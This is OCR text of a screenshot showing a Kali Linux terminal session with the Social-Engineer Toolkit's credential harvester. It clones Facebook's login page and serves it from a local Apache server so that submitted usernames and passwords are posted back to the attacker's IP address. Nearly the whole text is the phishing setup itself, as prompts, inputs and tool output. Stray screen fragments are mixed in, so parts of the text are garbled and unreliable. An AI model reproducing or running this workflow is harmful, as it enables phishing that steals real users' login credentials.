 1 2 3 4 23:43
root@kali-linux: ~
File Actions Edit View Help
3) Custom Import
Trash
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
Home
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
KALI LINUX
the more you are able to hear"
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.38]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y